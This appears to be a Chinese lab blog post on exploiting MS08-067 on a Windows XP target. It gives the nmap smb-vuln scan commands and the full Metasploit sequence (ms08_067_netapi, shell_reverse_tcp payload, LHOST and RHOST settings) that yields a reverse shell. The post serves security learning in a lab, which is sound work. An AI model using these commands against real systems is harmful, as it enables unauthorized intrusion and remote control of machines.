一、上文总结

上篇当中主要通过开启的端口对目标主机进行攻击,最后成功做到了连接不过却不能查看到telnet的登陆用户名和密码,目前来看有两个原因:第一、我对于靶机telnet的设置有问题,没有设置相应的用户名和密码,没有查到具体的设置方法,但是打开服务之后就应当是登陆用户的用户名和密码,所以对此原因存疑。二、Metasploit的使用哪里不对,不过我使用的已经是更新之后的最新版本了,不知道是不是哪里的破解算法用的不对,如果查到具体原因,接下来还会更新上来和大家分享。

今天主要和大家介绍一个好玩的通过系统漏洞进行攻击的方法

二、漏洞的检测

首先说明一点本次实验当中使用的攻击机与靶机操作系统与上篇中相同。





本次做的渗透攻击测试是基于xp系统漏洞的攻击,因此首要的步骤是进行漏洞扫描,这里我选用的工具是nmap对靶机进行漏洞扫描,最开始我找到的漏洞扫描语句是:nmap -sS -sV -O --script=smb-check-vulns.nse -n XP IP。但是当我进行扫描之后报错:/usr/bin/../share/nmap/nse_main.lua:801: ‘smb-check-vulns.nse’ did not match a category, filename, or directory。这是因为从NMAP 6.49beta6开始,smb-check-vulns.nse脚本被取消了。它被分为smb-vuln-conficker、?smb-vuln-cve2009-3103、smb-vuln-ms06-025、smb-vuln-ms07-029、smb-vuln-regsvc-dos、smb-vuln-ms08-067这六个脚本。用户根据需要选择对应的脚本。如果不确定执行哪一个,可以使用smb-vuln-*.nse来指定所有的脚本文件,进行全扫描。所以我使用的语句为:nmap -v -p139,445 --script=smb-vuln-*.nse --script-args=unsafe=1 XP IP -Pn。大家可以根据自己相应的nmap版本确定自己需要执行的指令。

扫描结果如下图所示:

从上图中可以看到当前的windows中存在两个安全漏洞分别是MS08-067和MS7-010,本次实验主要针对MS08-067进行漏洞的破解研究。

三、漏洞攻击



1.知道漏洞名称之后首先需要了解应该启动什么模块才能对相应的漏洞进行攻击,因此打开msfconsole进行相关搜索,通过search ms08_067语句,会显示出找到的渗透模块,如下图所示:



2.按提示输入命令use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。



3.接着输入命令show payload会显示出有效的攻击载荷,如下图所示,我们找到一个shell_reverse_tcp。

4.使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷。

5.使用命令”set LHOST "kali Ip" “set RHOST "Win xp Ip"分别设置攻击机IP与靶机IP地址



6.接着通过命令show options查看payload状态是否正确

可以看到所有的内容全部正确设置



7.最后通过exploit命令完成呢

可以看到攻击之后成功的打开了靶机的shell命令行,并且通过ipconfig命令,进一步确定攻击成功,ip地址就是对应靶机的IP地址。

四、实验总结

本次使用Metasploit进行了两类的渗透攻击测试,分别是基于打开端口的攻击和基于系统漏洞的攻击,端口的攻击虽然没有完全的完成攻击但是还是做到了连接,而漏洞攻击则是成功的实现了攻击。Metasploit的攻击主要还是基于系统端口的,即使是漏洞攻击也需要用到445端口才能实现对漏洞的攻击,而nmap真的是一个非常重要的工具,通过它可以确定靶机开启的端口。不过通过几次攻击扫描的实验也让我有了一个怀疑,因为无论是基于端口还是基于漏洞的攻击都需要靶机的防火墙关闭才行,感觉实际意义有点低,毕竟像靶机这样不设防的计算机基本是不存在的,所以希望通过接下来的学习可以了解到更好的渗透攻击技术。